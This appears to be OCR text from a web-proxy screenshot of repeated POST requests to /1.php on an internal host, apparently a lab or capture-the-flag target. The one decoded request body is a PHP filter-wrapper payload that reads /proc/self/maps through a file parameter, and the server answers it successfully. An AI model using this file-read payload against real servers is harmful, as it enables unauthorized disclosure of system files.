 228 http://10.1.1.11:18081 POST /1.php ✓ 502 7054 HTML php 系统发生错误 10.1.1.11 15:05:02 6 ... 8080
227 http://10.1.1.11:18081 POST /1.php ✓ 200 2706336 text php 10.1.1.11 15:05:01 6 ... 8080
226 http://10.1.1.11:18081 POST /1.php ✓ 200 64830 text php 10.1.1.11 15:05:01 6 ... 8080
225 http://10.1.1.11:18081 POST /1.php ✓ 200 223 text php 10.1.1.11 15:05:01 6 ... 8080
224 http://10.1.1.11:18081 POST /1.php ✓ 200 223 text php 10.1.1.11 15:05:01 6 ... 8080
223 http://10.1.1.11:18081 POST /1.php ✓ 200 223 text php 10.1.1.11 15:05:01 6 ... 8080
Request
Pretty Raw Hex \n
1 POST /1.php HTTP/1.1
2 Host: 10.1.1.11:18081
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Length: 82
8 Content-Type: application/x-www-form-urlencoded
9
10 file=php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3D%2Fproc%2Fself%2Fmaps
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.1
3 Date: Fri, 06 Dec 2024 07:05:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.8
7 Content-Length: 64639
8
9 File contents:
Inspector
Selection 82 (0x52)
Selected text
file=php%3A%2F%2Ffilter%2Fconver
t.base64-encode%2Fresource%3D%2F
proc%2Fself%2Fmaps
Decoded from: URL encoding
file=php://filter/convert.base64
-encode/resource=/proc/self/maps